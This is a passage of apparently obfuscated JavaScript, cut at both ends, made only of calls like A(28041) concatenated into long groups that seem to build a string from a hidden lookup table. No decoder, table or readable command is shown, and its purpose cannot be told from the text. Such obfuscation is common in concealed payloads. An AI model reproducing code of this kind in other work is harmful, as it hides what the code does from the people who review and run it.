A(28041) + A(4297) + A(33452) + A(9049) + A(32273) + A(25339) + A(24399) + A(37974) + A(19640) + A(36386) + A(9480) + A(6963) + A(23012) + A(32027) + A(22001) + A(8430) + A(8793) + A(3748) + A(10901) + A(13751) + A(16689) + A(29692) + A(21465) + A(1159) + A(18242) + A(7553) + A(28842) + A(38614) + A(30258) + A(2705) + A(18727) + A(1632) + A(25420) + A(37083) + A(26529) + A(8322) + A(31040) + A(38319) + A(15151) + A(31814) + A(18867) + A(18895) + A(3441) + A(15107) + A(39130) + A(38001) + A(866) + A(25618) + A(11245) + A(15279) + A(27933) + A(24840) + A(2903) + A(30429)) + (A(34708) + A(32451) + A(14459) + A(11132) + A(17880) + A(26365) + A(12060) + A(2312) + A(10499) + A(22088) + A(18484) + A(7743) + A(8039) + A(3911) + A(8082) + A(12770) + A(11263) + A(13168) + A(38640) + A(9713) + A(28890) + A(32892) + A(38879) + A(12393) + A(2241) + A(22146) + A(19501) + A(29912) + A(8939) + A(7789) + A(28514) + A(22172) + A(18743) + A(24831) + A(6924) + A(12868) + A(34814) + A(7278) + A(3765) + A(26936) + A(33466) + A(11802) + A(34452) + A(27558) + A(38095) + A(35502) + A(33396) + A(25459) + A(14779) + A(20989) + A(33808) + A(32944) + A(19033) + A(17308) + A(3562) + A(577) + A(29476) + A(2006) + A(26449) + A(36260) + A(11791) + A(2426) + A(16443) + A(11578) + A(1169) + A(36446) + A(11033) + A(2845) + A(21938) + A(14285) + A(23036) + A(22573) + A(14903) + A(2477) + A(5889) + A(30832) + A(17039) + A(30252) + A(31961) + A(15263) + A(21555) + A(12091) + A(38296) + A(2846) + A(29824) + A(35401) + A(15203) + A(16290) + A(36848) + A(39749) + A(38815) + A(23919) + A(9100) + A(20663) + A(8341) + A(21973) + A(39178) + A(27640) + A(18505) + A(36536)) + (A(30324) + A(31587) + A(32278) + A(39920) + A(33597) + A(3740) + A(15762) + A(38746) + A(10051) + A(21384) + A(2324) + A(24670) + A(7584) + A(27777) + A(28334) + A(36570) + A(8764) + A(39135) + A(39434) + A(14167) + A(24420) + A(2773) + A(21423) + A(38789) + A(20581) + A(25661) + A(25287) + A(3290) + A(15691) + A(35657) + A(12270) + A(34493) + A(19220) + A(26146) + A(10012) + A(26528) + A(30090) + A(15478) + A(25502) + A(3003) + A(9820) + A(34714) + A(12670) + A(3401) + A(12584) + A(31938) + A(35345) + A(11356) + A(23540) + A(663) + A(38521) + A(6256) + A(17249) + A(14931) + A(26111) + A(5981) + A(10095) + A(8012) + A(26553) + A(27443) + A(31030) + A(14417) + A(28365) + A(5290) + A(11936) + A(36012) + A(17324) + A(6918) + A(19429) + A(29424) + A(20812) + A(27842) + A(33439) + A(10573) + A(24922) + A(8277) + A(20115) + A(24430) + A(5150) + A(10193) + A(33896) + A(7948) + A(7834) + A(26863) + A(39365) + A(6575) + A(39332) + A(22712) + A(1623) + A(1257) + A(23714) + A(30791) + A(13400) + A(4079) + A(33510) + A(29379) + A(18971) + A(14098) + A(14765) + A(13444)) + (A(23865) + A(21004) + A(35242) + A(1685) + A(24859) + A(26222) + A(11799) + A(31251) + A(14865) + A(18236) + A(3475) + A(5017) + A(28196) + A(472) + A(32154) + A(4562) + A(11502) + A(30104) + A(34029) + A(14781) + A(17907) + A(8115) + A(37736) + A(13470) + A(11771) + A(13951) + A(26559) + A(13175) + A(26698) + A(34317) + A(28782) + A(15525) + A(21342) + A(3614) + A(6849) + A(10772) + A(22168) + A(8859) + A(27193) + A(4566) + A(25749) + A(33918) + A(2334) + A(33397) + A(13166) + A(34044) + A(1327) + A(18551) + A(9492) + A(23994) + A(8727) + A(17326) + A(32965) + A(36849) + A(3371) + A(39443) + A(21388) + A(32256) + A(37002) + A(34107) + A(27504) + A(30502) + A(39538) + A(22232) + A(37932) + A(18706) + A(25122) + A(33025) + A(23922) + A(13191) + A(33785) + A(31384) + A(10030) + A(32392) + A(21581) + A(32987) + A(29225) + A(35112) + A(3779) + A(16393) + A(11114) + A(28113) + A(15059) + A(8401) + A(27092) + A(21642) + A(23505) + A(23640) + A(19551) + A(13150) + A(19648) + A(24396) + A(39534) + A(34832) + A(29633) + A(19884) + A(4348) + A(1698) + A(5405) + A(17837)) + (A(20358) + A(19452) + A(38192) + A(37073) + A(21398) + A(7519) + A(16322) + A(5276) + A(27090) + A(30058) + A(11090) + A(38357) + A(34491) + A(39931) + A(13449) + A(37062) + A(12405) + A(34364) + A(31619) + A(36284) + A(35404) + A(21704) + A(27512) + A(21169) + A(4391) + A(18940) + A(17200) + A(38372) + A(13318) + A(26513) + A(13710) + A(35161) + A(24227) + A(2805) + A(32963) + A(25085) + A(16715) + A(34049) + A(18006) + A(2826) + A(12191) + A(36119) + A(12562) + A(10843) + A(20124) + A(20325) + A(8166) + A(31752) + A(32901) + A(34459) + A(33605) + A(29153) + A(2761) + A(2254) + A(35398) + A(4037) + A(39306) + A(11320) + A(28807) + A(31615) + A(2497) + A(9942) + A(17860) + A(8884) + A(28584) + A(37818) + A(32420) + A(3009) + A(16285) + A(628) + A(33266) + A(28544) + A(37269) + A(33507) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(9024) + A(36214) + A(1882) + A(39378) + A(38204) + A(31951) + A(38502) + A(11831) + A(7208) + A(21227) + A(10421) + A(865) + A(20942) + A(31064) + A(911) + A(15547) + A(8464) + A(21828) + A(20329) + A(4183)) + (A(33246) + A(15564) + A(31811) + A(18982) + A(33982) + A(18601) + A(11658) + A(36781) + A(31271) + A(11074) + A(4286) + A(15635) + A(5717) + A(11631) + A(4954) + A(11385) + A(12503) + A(19006) + A(11195) + A(33173) + A(30946) + A(26725) + A(5160) + A(23811) + A(38777) + A(26384) + A(24417) + A(13827) + A(28750) + A(24137) + A(17607) + A(10938) + A(7713) + A(37840) + A(1301) + A(11151) + A(14957) + A(15322) + A(30581) + A(30217) + A(15039) + A(10746) + A(21231) + A(31705) + A(10206) + A(5173) + A(18929) + A(31707) + A(39326) + A(5146) + A(36910) + A(20143) + A(17427) + A(15801) + A(5572) + A(40050) + A(25691) + A(19614) + A(39011) + A(25203) + A(15876) + A(16652) + A(7797) + A(5499) + A(14559) + A(808) + A(34149) + A(26725) + A(31479) + A(37487) + A(18175) + A(29789) + A(34447) + A(33505) + A(39252) + A(17752) + A(24977) + A(38954) + A(12300) + A(7065) + A(26163) + A(11193) + A(5982) + A(24861) + A(13220) + A(10340) + A(6485) + A(27095) + A(2568) + A(8026) + A(3826) + A(25421) + A(22437) + A(5883) + A(20462) + A(21655) + A(13514) + A(29921) + A(7861) + A(13841)) + (A(12487) + A(18161) + A(9917) + A(34011) + A(35821) + A(15903) + A(4871) + A(22401) + A(2896) + A(18240) + A(7400) + A(3858) + A(34540) + A(5657) + A(25810) + A(33008) + A(39505) + A(5602) + A(30425) + A(14470) + A(22837) + A(20982) + A(14785) + A(35598) + A(31001) + A(802) + A(16679) + A(12906) + A(28647) + A(32248) + A(23836) + A(19683) + A(12980) + A(13647) + A(23254) + A(24789) + A(21025) + A(2631) + A(9186) + A(1060) + A(14190) + A(11892) + A(33163) + A(5320) + A(21959) + A(5029) + A(3994) + A(37665) + A(28611) + A(3563) + A(31089) + A(20104) + A(16245) + A(5752) + A(2313) + A(16282) + A(33646) + A(9549) + A(13223) + A(6417) + A(33503) + A(14551) + A(12069) + A(19695) + A(36537) + A(8229) + A(3090) + A(25619) + A(8383) + A(31292) + A(22462) + A(14983) + A(2958) + A(28274) + A(19156) + A(26972) + A(4816) + A(38173) + A(27563) + A(38382) + A(527) + A(26422) + A(32439) + A(28096) + A(32762) + A(11871) + A(38064) + A(34082) + A(29976) + A(35252) + A(19171) + A(30707) + A(21503) + A(30231) + A(4274) + A(13813) + A(3255) + A(493) + A(14295) + A(15008)) + (A(30246) + A(14813) + A(11424) + A(19291) + A(19819) + A(38451) + A(26791) + A(492) + A(3303) + A(5469) + A(35190) + A(32100) + A(15294) + A(30256) + A(22735) + A(16110) + A(5809) + A(32522) + A(11855) + A(25203) + A(15876) + A(16652) + A(7797) + A(5499) + A(14559) + A(808) + A(34149) + A(26725) + A(31479) + A(37487) + A(18175) + A(29789) + A(34447) + A(8936) + A(2683) + A(33852) + A(39249) + A(4640) + A(25799) + A(1542) + A(19996) + A(17388) + A(27287) + A(7663) + A(18041) + A(15853) + A(8898) + A(24491) + A(39290) + A(10048) + A(36777) + A(2072) + A(34048) + A(29775) + A(6433) + A(21001) + A(21511) + A(27769) + A(8642) + A(39988) + A(36566) + A(4095) + A(24481) + A(35810) + A(23390) + A(3248) + A(29210) + A(24959) + A(31828) + A(30456) + A(34042) + A(35149) + A(8311) + A(17395) + A(12632) + A(21138) + A(17871) + A(34456) + A(17845) + A(29789) + A(34447) + A(8936) + A(19913) + A(34372) + A(18362) + A(25433) + A(20436) + A(25214) + A(26612) + A(27511) + A(33252) + A(25922) + A(26942) + A(4664) + A(15188) + A(16661) + A(11422) + A(22619) + A(14519) + A(9374)) + (A(21048) + A(7323) + A(2505) + A(9874) + A(32617) + A(23397) + A(36429) + A(35106) + A(4344) + A(40038) + A(15523) + A(33570) + A(13196) + A(24791) + A(18001) + A(10368) + A(3180) + A(25330) + A(1202) + A(28501) + A(39316) + A(25124) + A(29544) + A(32985) + A(6978) + A(21818) + A(11346) + A(10555) + A(27337) + A(12187) + A(10237) + A(10235) + A(36571) + A(29263) + A(16628) + A(9892) + A(28444) + A(3135) + A(818) + A(10122) + A(22156) + A(34691) + A(10239) + A(12131) + A(3530) + A(2122) + A(20470) + A(19349) + A(39756) + A(15882) + A(11244) + A(30962) + A(17369) + A(8498) + A(12279) + A(34224) + A(15060) + A(16800) + A(24480) + A(6990) + A(20638) + A(35233) + A(8370) + A(35602) + A(36432) + A(4585) + A(18184) + A(25794) + A(9994) + A(9576) + A(22800) + A(18594) + A(996) + A(1946) + A(36604) + A(4725) + A(26750) + A(26481) + A(18715) + A(6892) + A(25837) + A(13041) + A(17607) + A(10938) + A(7713) + A(39959) + A(34122) + A(39106) + A(8508) + A(36300) + A(39180) + A(26826) + A(27706) + A(13647) + A(23254) + A(24789) + A(21025) + A(18621) + A(14413) + A(10219)) + (A(10680) + A(19594) + A(35685) + A(6758) + A(38957) + A(28866) + A(37423) + A(11939) + A(30138) + A(3662) + A(35356) + A(21318) + A(29853) + A(26309) + A(27950) + A(14228) + A(14289) + A(12462) + A(7070) + A(31622) + A(18201) + A(24886) + A(10439) + A(12919) + A(16508) + A(26277) + A(19394) + A(34635) + A(11527) + A(13269) + A(8202) + A(37895) + A(29338) + A(12067) + A(35214) + A(4929) + A(36257) + A(4390) + A(38276) + A(12545) + A(18317) + A(20282) + A(32333) + A(3608) + A(6637) + A(22197) + A(25660) + A(1533) + A(9542) + A(31568) + A(36903) + A(25613) + A(460) + A(20083) + A(27737) + A(14520) + A(481) + A(1334) + A(25369) + A(39663) + A(6786) + A(6426) + A(26874) + A(26516) + A(21249) + A(2726) + A(1067) + A(23597) + A(1575) + A(14687) + A(25680) + A(29179) + A(26469) + A(37207) + A(6806) + A(473) + A(16224) + A(26707) + A(35960) + A(10268) + A(35145) + A(5083) + A(37375) + A(13702) + A(35067) + A(21152) + A(36464) + A(19936) + A(6597) + A(16209) + A(2470) + A(1738) + A(14339) + A(10032) + A(26911) + A(35177) + A(19231) + A(11948) + A(7676) + A(39837)) + (A(2985) + A(37162) + A(20041) + A(35116) + A(24096) + A(10837) + A(7964) + A(28040) + A(12370) + A(14254) + A(9831) + A(28606) + A(3795) + A(21055) + A(9356) + A(6228) + A(9424) + A(20822) + A(29054) + A(17282) + A(15924) + A(32980) + A(1759) + A(11448) + A(21677) + A(18066) + A(8563) + A(21636) + A(24982) + A(7215) + A(28598) + A(1270) + A(26032) + A(12621) + A(26416) + A(4016) + A(22386) + A(3652) + A(18939) + A(11369) + A(34298) + A(26479) + A(20831) + A(32175) + A(31153) + A(23844) + A(28424) + A(4298) + A(18417) + A(11376) + A(7953) + A(2468) + A(26399) + A(37658) + A(22980) + A(39168) + A(12405) + A(34364) + A(31619) + A(35071) + A(3138) + A(21704) + A(27512) + A(25748) + A(1543) + A(28360) + A(2062) + A(6539) + A(33053) + A(1525) + A(32536) + A(28669) + A(15331) + A(31633) + A(24054) + A(35348) + A(476) + A(1077) + A(16218) + A(33833) + A(11057) + A(4521) + A(17673) + A(37661) + A(31280) + A(33079) + A(17382) + A(23739) + A(15753) + A(31064) + A(911) + A(15547) + A(8464) + A(29155) + A(11868) + A(19807) + A(4735) + A(23910) + A(32585) + A(3064)) + (A(37534) + A(27310) + A(28631) + A(9813) + A(29824) + A(35401) + A(15203) + A(16290) + A(36848) + A(39749) + A(23133) + A(23919) + A(31868) + A(11218) + A(34068) + A(35461) + A(28628) + A(39274) + A(3268) + A(6922) + A(26446) + A(28412) + A(32967) + A(33840) + A(15282) + A(28703) + A(28748) + A(18062) + A(29161) + A(14654) + A(37634) + A(29219) + A(24204) + A(39658) + A(28541) + A(8316) + A(9926) + A(29302) + A(3679) + A(21674) + A(21870) + A(13590) + A(24851) + A(6918) + A(19429) + A(29424) + A(20812) + A(27842) + A(36768) + A(20218) + A(6002) + A(37849) + A(29824) + A(35401) + A(15203) + A(16290) + A(36848) + A(39749) + A(23133) + A(23919) + A(31868) + A(11218) + A(34068) + A(35461) + A(28628) + A(39274) + A(3268) + A(6922) + A(26446) + A(28412) + A(32967) + A(33840) + A(15282) + A(28703) + A(18923) + A(11426) + A(8033) + A(2537) + A(27596) + A(14665) + A(14247) + A(33825) + A(36534) + A(25941) + A(37710) + A(6614) + A(2536) + A(638) + A(859) + A(23848) + A(38800) + A(14262) + A(9683) + A(11815) + A(14661) + A(39665) + A(28411) + A(35550) + A(21205) + A(38759)) + (A(16806) + A(15625) + A(29533) + A(12088) + A(17141) + A(22076) + A(9873) + A(30220) + A(12818) + A(11069) + A(5236) + A(1122) + A(13358) + A(35314) + A(31686) + A(14743) + A(37043) + A(3783) + A(10529) + A(29110) + A(28087) + A(24543) + A(32016) + A(16946) + A(5533) + A(25144) + A(19491) + A(15593) + A(33790) + A(31221) + A(34738) + A(22268) + A(16857) + A(18075) + A(24297) + A(25093) + A(6251) + A(22027) + A(27108) + A(25322) + A(33126) + A(2798) + A(17584) + A(30273) + A(36913) + A(28043) + A(6350) + A(21760) + A(1784) + A(4417) + A(18646) + A(19764) + A(30244) + A(35959) + A(10466) + A(38290) + A(8495) + A(18592) + A(21289) + A(20457) + A(31716) + A(30026) + A(3342) + A(32026) + A(13130) + A(26649) + A(3789) + A(6933) + A(36494) + A(34882) + A(10128) + A(24169) + A(2753) + A(9405) + A(26062) + A(16849) + A(28124) + A(19662) + A(34111) + A(16542) + A(2410) + A(28896) + A(27313) + A(6352) + A(27107) + A(18047) + A(36339) + A(35081) + A(27521) + A(19068) + A(39091) + A(21091) + A(14006) + A(19897) + A(37159) + A(2377) + A(31526) + A(19358) + A(15290) + A(6767)) + (A(4487) + A(37183) + A(17333) + A(11656) + A(9031) + A(28230) + A(6443) + A(36179) + A(27027) + A(4617) + A(20549) + A(19646) + A(19163) + A(21500) + A(907) + A(25103) + A(20097) + A(7527) + A(27984) + A(8394) + A(38230) + A(16917) + A(14593) + A(24045) + A(32827) + A(6404) + A(9533) + A(37644) + A(3686) + A(14445) + A(1163) + A(6650) + A(8493) + A(12404) + A(25305) + A(25270) + A(8447) + A(6839) + A(11276) + A(29324) + A(13351) + A(6874) + A(13490) + A(13254) + A(31998) + A(20806) + A(22158) + A(16674) + A(16377) + A(3367) + A(845) + A(21287) + A(3460) + A(9025) + A(16140) + A(18883) + A(29020) + A(36076) + A(6017) + A(34460) + A(21313) + A(29443) + A(35175) + A(35852) + A(36798) + A(2046) + A(8009) + A(37915) + A(18050) + A(28145) + A(21662) + A(9436) + A(9283) + A(22878) + A(36876) + A(28712) + A(3802) + A(12085) + A(2259) + A(19727) + A(20277) + A(5815) + A(6070) + A(14499) + A(16240) + A(7943) + A(17814) + A(37319) + A(16287) + A(6139) + A(11618) + A(29767) + A(7873) + A(35148) + A(28513) + A(27151) + A(10999) + A(39674) + A(20441) + A(6190)) + (A(13005) + A(23872) + A(3548) + A(40045) + A(10848) + A(30497) + A(25008) + A(9821) + A(21578) + A(5522) + A(34915) + A(7053) + A(22432) + A(27674) + A(672) + A(22861) + A(14401) + A(3069) + A(442) + A(38612) + A(31711) + A(4643) + A(33214) + A(24213) + A(39882) + A(29595) + A(1069) + A(29243) + A(26226) + A(2117) + A(27215) + A(24355) + A(19618) + A(37489) + A(28785) + A(37568) + A(38690) + A(25990) + A(7130) + A(8455) + A(892) + A(11606) + A(30562) + A(29549) + A(20571) + A(25831) + A(3204) + A(9390) + A(18876) + A(3309) + A(37068) + A(1928) + A(6778) + A(28974) + A(25060) + A(4530) + A(3587) + A(15679) + A(3167) + A(21002) + A(9173) + A(12290) + A(36686) + A(23258) + A(28815) + A(39399) + A(16660) + A(3159) + A(18768) + A(955) + A(6720) + A(26279) + A(11965) + A(23968) + A(30534) + A(37435) + A(16256) + A(18612) + A(29951) + A(18645) + A(5039) + A(1398) + A(36172) + A(25673) + A(2522) + A(18678) + A(10085) + A(33435) + A(13459) + A(36131) + A(9360) + A(11683) + A(30573) + A(15755) + A(30838) + A(6910) + A(32618) + A(1493) + A(38069) + A(19554)) + (A(12186) + A(14512) + A(24370) + A(34211) + A(19290) + A(19338) + A(39660) + A(28313) + A(24572) + A(38295) + A(22816) + A(3428) + A(34109) + A(38259) + A(26602) + A(10416) + A(36853) + A(25179) + A(3583) + A(36394) + A(15862) + A(6486) + A(37421) + A(28101) + A(37056) + A(14174) + A(35597) + A(7043) + A(29121) + A(13022) + A(19600) + A(29136) + A(36033) + A(9925) + A(24912) + A(31530) + A(1201) + A(1959) + A(9052) + A(19610) + A(39052) + A(13256) + A(6590) + A(12558) + A(11438) + A(34281) + A(16127) + A(39154) + A(981) + A(3755) + A(26753) + A(38331) + A(10488) + A(36071) + A(6e3) + A(5854) + A(4789) + A(32153) + A(20186) + A(2097) + A(24642) + A(24882) + A(21306) + A(15908) + A(9012) + A(2830) + A(10307) + A(22997) + A(25116) + A(3687) + A(21307) + A(18075) + A(24297) + A(25093) + A(6251) + A(22027) + A(27108) + A(25322) + A(33126) + A(2798) + A(39835) + A(7203) + A(11858) + A(16515) + A(31831) + A(36708) + A(25247) + A(9734) + A(12308) + A(16756) + A(38099) + A(6258) + A(12650) + A(23635) + A(14149) + A(25259) + A(26492) + A(28556) + A(29509) + A(18137)) + (A(30223) + A(19473) + A(16784) + A(34423) + A(25299) + A(14222) + A(1724) + A(32127) + A(9899) + A(24852) + A(18434) + A(29434) + A(19389) + A(32826) + A(13894) + A(16097) + A(6318) + A(32291) + A(35926) + A(29265) + A(3568) + A(36291) + A(24158) + A(14121) + A(33497) + A(39955) + A(10630) + A(37866) + A(38798) + A(21774) + A(22624) + A(15760) + A(28117) + A(22313) + A(39869) + A(29991) + A(16190) + A(27605) + A(28804) + A(12478) + A(3683) + A(9991) + A(8941) + A(22410) + A(2259) + A(19727) + A(20277) + A(5815) + A(6070) + A(14499) + A(16240) + A(7943) + A(17814) + A(37319) + A(16287) + A(6139) + A(11618) + A(29767) + A(6841) + A(35148) + A(28513) + A(27151) + A(10999) + A(39674) + A(20441) + A(1058) + A(34386) + A(39323) + A(5880) + A(12756) + A(11086) + A(39809) + A(28616) + A(19490) + A(23879) + A(7403) + A(35099) + A(35173) + A(3445) + A(34251) + A(18483) + A(32632) + A(31094) + A(26858) + A(18025) + A(33758) + A(35870) + A(11433) + A(26458) + A(8856) + A(11077) + A(8439) + A(22725) + A(39154) + A(981) + A(3755) + A(26753) + A(38331) + A(10488) + A(36071)) + (A(6e3) + A(5854) + A(4789) + A(32153) + A(20186) + A(2097) + A(12520) + A(14715) + A(33757) + A(14100) + A(12723) + A(23769) + A(32197) + A(3077) + A(7242) + A(28940) + A(19750) + A(10797) + A(2788) + A(39616) + A(26986) + A(18777) + A(9659) + A(26083) + A(3663) + A(22303) + A(26293) + A(10007) + A(15788) + A(26323) + A(9718) + A(27922) + A(29404) + A(18247) + A(11159) + A(18588) + A(13466) + A(9144) + A(9799) + A(11565) + A(2913) + A(14172) + A(16064) + A(18885) + A(22531) + A(1048) + A(11133) + A(14078) + A(24234) + A(606) + A(32174) + A(25216) + A(32249) + A(2339) + A(3018) + A(7292) + A(17451) + A(2475) + A(17292) + A(32738) + A(7996) + A(16060) + A(20536) + A(39488) + A(2418) + A(33602) + A(1754) + A(9642) + A(2319) + A(28846) + A(40024) + A(3896) + A(557) + A(9006) + A(5541) + A(11699) + A(37899) + A(32525) + A(37994) + A(18859) + A(15091) + A(11884) + A(5985) + A(5826) + A(12104) + A(37828) + A(8338) + A(27968) + A(19701) + A(19520) + A(30778) + A(20288) + A(7324) + A(26949) + A(13886) + A(19115) + A(483) + A(3292) + A(26016) + A(9855)) + (A(31661) + A(2607) + A(26428) + A(23260) + A(32465) + A(15326) + A(28470) + A(29980) + A(23898) + A(32165) + A(3838) + A(19515) + A(23058) + A(26018) + A(781) + A(21958) + A(12815) + A(14706) + A(7158) + A(38079) + A(13762) + A(14601) + A(1987) + A(6384) + A(12122) + A(30403) + A(32223) + A(23221) + A(24040) + A(2990) + A(32883) + A(10611) + A(16887) + A(9039) + A(14754) + A(11312) + A(33134) + A(11992) + A(21931) + A(16169) + A(13763) + A(3538) + A(29070) + A(30411) + A(8587) + A(5421) + A(38175) + A(24651) + A(27925) + A(10202) + A(32374) + A(4310) + A(18114) + A(10250) + A(33562) + A(5667) + A(39171) + A(37152) + A(10773) + A(27023) + A(25481) + A(11801) + A(9098) + A(39573) + A(4403) + A(13636) + A(18807) + A(23451) + A(22039) + A(24385) + A(30368) + A(10963) + A(37390) + A(19408) + A(1678) + A(28758) + A(7102) + A(29434) + A(19389) + A(32826) + A(13894) + A(16097) + A(6318) + A(30070) + A(23446) + A(1497) + A(7383) + A(33399) + A(12234) + A(17740) + A(20355) + A(676) + A(4518) + A(10432) + A(37481) + A(2277) + A(2542) + A(5163) + A(13235) + A(37466)) + (A(20134) + A(9519) + A(21319) + A(14884) + A(2250) + A(21643) + A(29364) + A(9910) + A(3213) + A(11501) + A(15464) + A(3891) + A(20013) + A(22921) + A(8709) + A(8776) + A(19218) + A(13808) + A(30587) + A(35281) + A(19460) + A(14971) + A(34935) + A(6201) + A(5655) + A(19058) + A(39492) + A(24865) + A(32498) + A(11001) + A(20414) + A(8728) + A(18785) + A(13015) + A(27807) + A(2778) + A(21365) + A(35068) + A(37478) + A(19718) + A(12157) + A(7700) + A(6769) + A(21983) + A(23901) + A(22925) + A(11059) + A(26186) + A(18842) + A(36575) + A(9453) + A(7429) + A(35573) + A(18272) + A(3250) + A(27021) + A(18250) + A(3582) + A(38904) + A(27798) + A(5766) + A(5433) + A(28169) + A(14652) + A(22117) + A(23571) + A(29309) + A(4135) + A(30735) + A(32129) + A(2807) + A(17199) + A(3332) + A(36405) + A(10755) + A(15505) + A(16663) + A(33381) + A(1903) + A(4550) + A(1447) + A(35295) + A(15140) + A(23974) + A(9883) + A(28270) + A(9081) + A(11873) + A(11238) + A(39533) + A(6584) + A(16642) + A(25887) + A(15364) + A(2855) + A(32409) + A(30708) + A(9383) + A(21662) + A(9436)) + (A(9283) + A(22878) + A(36876) + A(28712) + A(22331) + A(9722) + A(26928) + A(9633) + A(38516) + A(36307) + A(36643) + A(10451) + A(17321) + A(34007) + A(14033) + A(21275) + A(20729) + A(39970) + A(38651) + A(24918) + A(20406) + A(33343) + A(4440) + A(38161) + A(28227) + A(32778) + A(10013) + A(35061) + A(7459) + A(990) + A(39202) + A(35283) + A(17312) + A(17702) + A(20790) + A(31659) + A(26838) + A(11049) + A(36005) + A(10798) + A(2103) + A(14547) + A(22703) + A(13633) + A(32270) + A(33054) + A(13919) + A(39476) + A(39021) + A(18994) + A(25151) + A(28363) + A(36304) + A(6634) + A(6823) + A(15832) + A(11173) + A(6930) + A(24487) + A(11646) + A(15970) + A(22866) + A(20407) + A(22120) + A(33280) + A(11732) + A(32616) + A(10398) + A(24725) + A(2564) + A(31807) + A(26687) + A(6712) + A(34940) + A(19949) + A(2327) + A(13799) + A(30536) + A(22796) + A(27088) + A(1969) + A(11992) + A(21931) + A(16169) + A(13763) + A(3538) + A(29070) + A(30411) + A(8587) + A(5421) + A(38175) + A(24651) + A(27925) + A(10202) + A(32374) + A(4310) + A(18114) + A(10250) + A(33562) + A(5667)) + (A(39171) + A(37152) + A(10773) + A(3308) + A(36047) + A(26395) + A(28987) + A(952) + A(14998) + A(32398) + A(21825) + A(26041) + A(7531) + A(11066) + A(33894) + A(7474) + A(9066) + A(36020) + A(36631) + A(3041) + A(32823) + A(6359) + A(9360) + A(11683) + A(30573) + A(15755) + A(30838) + A(36756) + A(37695) + A(31465) + A(16002) + A(1094) + A(18332) + A(33814) + A(34235) + A(11675) + A(39271) + A(7413) + A(1527) + A(6089) + A(1054) + A(8993) + A(13178) + A(985) + A(32535) + A(20291) + A(10988) + A(6386) + A(6143) + A(5790) + A(12742) + A(34719) + A(17470) + A(2791) + A(30373) + A(28674) + A(14628) + A(6442) + A(20852) + A(24846) + A(15204) + A(6111) + A(38780) + A(28175) + A(17939) + A(35244) + A(13754) + A(933) + A(31203) + A(25066) + A(10840) + A(630) + A(13868) + A(21046) + A(7354) + A(3710) + A(26900) + A(29810) + A(1271) + A(34301) + A(10074) + A(31521) + A(9279) + A(14391) + A(33941) + A(9376) + A(25139) + A(17844) + A(31449) + A(35988) + A(37879) + A(13362) + A(33069) + A(11769) + A(31681) + A(23211) + A(21306) + A(15908) + A(9012) + A(2830)) + (A(10307) + A(22997) + A(36186) + A(4380) + A(17146) + A(34994) + A(11784) + A(30983) + A(18471) + A(24579) + A(31537) + A(10198) + A(15485) + A(1267) + A(15606) + A(39543) + A(16845) + A(39284) + A(39396) + A(32429) + A(30352) + A(36199) + A(17639) + A(16035) + A(39302) + A(5984) + A(19457) + A(38560) + A(39877) + A(23834) + A(1069) + A(39776) + A(26226) + A(2117) + A(27215) + A(24355) + A(19618) + A(37489) + A(28785) + A(37568) + A(38690) + A(25990) + A(7130) + A(7601) + A(13511) + A(4223) + A(25266) + A(8820) + A(10088) + A(23646) + A(4230) + A(16349) + A(35221) + A(20868) + A(22932) + A(15133) + A(19914) + A(806) + A(25443) + A(25413) + A(23442) + A(34115) + A(34795) + A(7747) + A(17342) + A(26252) + A(31027) + A(2467) + A(5618) + A(28236) + A(24144) + A(12581) + A(32744) + A(3841) + A(29811) + A(24201) + A(25727) + A(5262) + A(26855) + A(4651) + A(4385) + A(16597) + A(11014) + A(13165) + A(28141) + A(13499) + A(32737) + A(25626) + A(12119) + A(554) + A(39765) + A(9724) + A(2243) + A(18788) + A(6309) + A(25153) + A(12722) + A(13052) + A(32515) + A(21412)) + (A(24821) + A(9526) + A(17449) + A(27642) + A(1825) + A(6389) + A(35653) + A(2916) + A(6208) + A(26524) + A(33342) + A(22996) + A(14120) + A(38169) + A(14462) + A(1150) + A(18210) + A(38937) + A(14362) + A(4176) + A(28509) + A(10196) + A(31467) + A(18816) + A(36293) + A(24317) + A(9016) + A(24807) + A(8552) + A(31521) + A(9279) + A(14391) + A(33941) + A(9376) + A(25139) + A(17844) + A(31764) + A(5141) + A(3262) + A(16526) + A(12864) + A(21553) + A(2587) + A(15484) + A(30829) + A(10910) + A(31190) + A(989) + A(16819) + A(26779) + A(5852) + A(23151) + A(39769) + A(8361) + A(38002) + A(5344) + A(4267) + A(14560) + A(18039) + A(9743) + A(22563) + A(30038) + A(9665) + A(39661) + A(30208) + A(33937) + A(1007) + A(33341) + A(32589) + A(9973) + A(29456) + A(38844) + A(6540) + A(582) + A(39262) + A(25520) + A(3054) + A(8932) + A(28764) + A(36826) + A(3494) + A(34408) + A(38414) + A(28957) + A(2610) + A(7452) + A(4447) + A(3380) + A(19923) + A(20384) + A(10301) + A(5542) + A(13310) + A(35056) + A(8743) + A(37119) + A(12334) + A(14864) + A(36173) + A(39175)) + (A(34254) + A(26344) + A(10856) + A(8420) + A(38675) + A(31009) + A(14329) + A(21483) + A(9215) + A(28976) + A(36048) + A(27060) + A(18379) + A(14324) + A(18318) + A(13153) + A(31766) + A(32740) + A(24172) + A(30397) + A(13717) + A(1285) + A(6049) + A(28857) + A(37384) + A(21597) + A(32114) + A(10889) + A(24978) + A(21648) + A(31276) + A(39154) + A(34320) + A(3755) + A(26753) + A(38331) + A(10488) + A(36071) + A(6e3) + A(5854) + A(4789) + A(32153) + A(20186) + A(2097) + A(12520) + A(14715) + A(33757) + A(14100) + A(12723) + A(23769) + A(32197) + A(3077) + A(5394) + A(30325) + A(32791) + A(8273) + A(7302) + A(37834) + A(2487) + A(20785) + A(30580) + A(32272) + A(26621) + A(28817) + A(35970) + A(28967) + A(23389) + A(22983) + A(5140) + A(22877) + A(10187) + A(35813) + A(25205) + A(1656) + A(38739) + A(7627) + A(6192) + A(10474) + A(25995) + A(23438) + A(6178) + A(7507) + A(1547) + A(14296) + A(26314) + A(35229) + A(29145) + A(38348) + A(28648) + A(22779) + A(28965) + A(31489) + A(32739) + A(34545) + A(7771) + A(3990) + A(34203) + A(27533) + A(32124) + A(22394)) + (A(20681) + A(2194) + A(17274) + A(34723) + A(9236) + A(25167) + A(2717) + A(4911) + A(13700) + A(32784) + A(32348) + A(30606) + A(37826) + A(14043) + A(20487) + A(5292) + A(26188) + A(856) + A(6521) + A(12939) + A(17770) + A(32788) + A(33358) + A(7282) + A(25432) + A(12874) + A(1326) + A(14913) + A(28049) + A(30157) + A(38593) + A(19355) + A(9579) + A(2529) + A(17379) + A(36409) + A(17424) + A(40064) + A(32162) + A(19743) + A(34470) + A(17290) + A(7954) + A(29799) + 